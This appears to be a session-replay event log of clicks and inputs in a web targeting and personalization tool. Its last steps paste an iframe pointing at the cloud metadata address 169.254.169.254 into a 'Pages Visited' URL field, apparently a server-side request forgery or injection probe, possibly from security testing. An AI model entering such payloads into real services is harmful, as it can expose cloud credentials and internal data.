
click at [628, 95] on div " Data in Response" at bounding box center [645, 84] width 144 height 58

click at [278, 82] on span "Interactions" at bounding box center [277, 83] width 75 height 17

click at [75, 27] on link " Back" at bounding box center [79, 27] width 45 height 24

click at [139, 94] on li " Web Browser   Targeting and Personalization    A/B Testing    Product Recom…" at bounding box center [140, 109] width 94 height 45

click at [272, 289] on div "Target users, based on their specific behavior and 72 unique visitor parameters…" at bounding box center [224, 337] width 292 height 97

click at [222, 383] on div " Pages Visited + Add " at bounding box center [488, 371] width 789 height 24
click at [223, 374] on link "+ Add" at bounding box center [237, 371] width 35 height 13

click at [590, 416] on input "text" at bounding box center [645, 424] width 229 height 29
click at [414, 419] on div "Full URL" at bounding box center [400, 424] width 49 height 17

click at [414, 419] on div "Full URL" at bounding box center [400, 424] width 49 height 17

click at [654, 438] on input "text" at bounding box center [645, 424] width 229 height 29
paste input "<iframe src="http://169.254.169.254" width="100%" height="600vh"></iframe>"
type input "[URL][TECHNICAL_ID]"
click at [746, 486] on button "Add" at bounding box center [746, 475] width 43 height 29
